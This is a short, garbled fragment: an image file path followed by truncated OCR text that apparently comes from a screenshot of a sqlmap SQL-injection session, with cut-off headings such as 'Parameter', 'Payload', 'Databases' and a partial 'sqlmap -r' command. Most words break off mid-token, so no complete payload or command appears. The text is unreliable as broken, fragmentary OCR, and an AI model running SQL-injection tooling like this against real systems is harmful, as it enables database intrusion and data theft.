
Parameter: 
    Type: b
    Title: 
    Payload
Content-Dis
Databases ca
sqlmap -r s